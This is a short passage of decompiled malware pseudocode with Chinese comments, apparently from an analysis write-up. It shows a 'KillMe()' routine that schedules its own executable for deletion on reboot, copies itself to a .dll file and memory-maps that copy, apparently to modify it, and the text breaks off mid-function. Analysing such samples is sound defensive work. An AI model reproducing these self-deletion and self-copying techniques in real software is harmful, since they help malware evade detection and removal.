 if ( !GetModuleFileNameA(0, ArgList, 0x115) ) // 获取当前程序的全路径
{
v0 = GetLastError();
return (char *)writeFileTo00000218_401B81("KillMe(): 6623C1D5 %u\n", v0);
}
v2 = 0;
do
{
v3 = ArgList[v2];
Str[v2++] = v3; // 字符串转移
}
while ( v3 );
MoveFileExA(ArgList, 0, 4); // 移动文件并设置参数为null和4,表示重启之后删除该文件
result = strrchr(Str, 0x2E); // 获取文件后缀
if ( result )
{
strcpy(result, ".dll");
if ( !CopyFileA(ArgList, Str, 0) ) // 拷贝文件并将其后缀更改为.dll
{
v4 = GetLastError();
return (char *)writeFileTo00000218_401B81("KillMe(): C39529EB %s %s %u\n", ArgList, Str, v4);
}
v5 = CreateFileA(Str, 0xC0000000, 0, 0, 3, 0, 0);// 打开文件句柄
v6 = v5;
if ( v5 == -1 )
{
v7 = GetLastError();
writeFileTo00000218_401B81("KillMe(): 5EC9408C %s %u\n", Str, v7);
return (char *)DeleteFileA(Str);
}
v8 = CreateFileMappingA(v5, 0, 4, 0, 0, 0); // 创建文件映射
v9 = v8;
if ( !v8 )
{
v10 = GetLastError();
writeFileTo00000218_401B81("KillMe(): 11D0228C %s %u\n", Str, v10);
CloseHandle(v11, v6);
return (char *)DeleteFileA(Str);
}
v12 = (_IMAGE_DOS_HEADER *)MapViewOfFile(v8, 2, 0, 0, 0);// 映射文件读写视图
v24 = v12;
if ( !v12 )
{
v13 = GetLastError();
writeFileTo00000218_401B81("KillMe(): 53A44DA8 %s %u\n", Str, v13);